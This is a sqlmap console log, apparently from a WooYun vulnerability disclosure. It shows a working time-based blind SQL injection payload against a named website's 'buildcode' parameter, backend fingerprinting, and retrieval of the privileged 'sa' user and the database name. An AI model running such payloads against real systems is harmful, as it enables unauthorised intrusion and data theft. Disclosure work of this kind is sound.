 管理员: sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: buildcode=14060120481001' WAITFOR DELAY '0:0:5'--
---
[21:13:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[21:13:22] [INFO] fetching current user
[21:13:22] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:13:22] [INFO] retrieved:
[21:13:22] [WARNING] reflective value(s) found and filtering out
sa
current user:    'sa'
[21:13:25] [INFO] fetching current database
[21:13:25] [INFO] retrieved: eisdoc_sys
current database:    'eisdoc_sys'
[21:13:46] [INFO] fetched data logged to text files under 'C:\Users\lemovo\.sqlm
ap\output\www.sysfgj.com'
[*] shutting down at 21:13:46
C:\Python26\sqlmap-master>
www.wooyun.org